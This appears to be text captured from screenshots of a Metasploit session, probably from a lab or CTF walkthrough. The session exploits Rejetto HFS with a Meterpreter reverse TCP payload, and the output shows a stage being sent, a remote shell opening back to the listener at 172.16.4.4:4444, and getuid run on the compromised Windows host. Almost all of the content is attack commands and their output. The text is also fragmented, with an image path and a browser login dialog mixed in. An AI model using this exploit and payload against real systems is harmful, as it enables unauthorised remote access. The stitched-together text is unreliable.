 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.4.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Authentication Required
http://10.14.1.27:8080 is requesting your username and password. The site says: "In
User Name:
Password:
Cancel
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 172.16.4.4:4444
[*] Using URL: http://0.0.0.0:8080/I5bUj6XJWk
[*] Local IP: http://192.168.198.128:8080/I5bUj6XJWk
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /I5bUj6XJWk
[*] Sending stage (180291 bytes) to 10.14.1.27
[*] Meterpreter session 3 opened (172.16.4.4:4444 -> 10.14.1.27:49768) at 2020-03-19 16:38:08 -0400
[!] Tried to delete %TEMP%\SbOaXpILOAdhAI.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: AARON\Aaron
meterpreter >
Waiting for 10.14.1.27...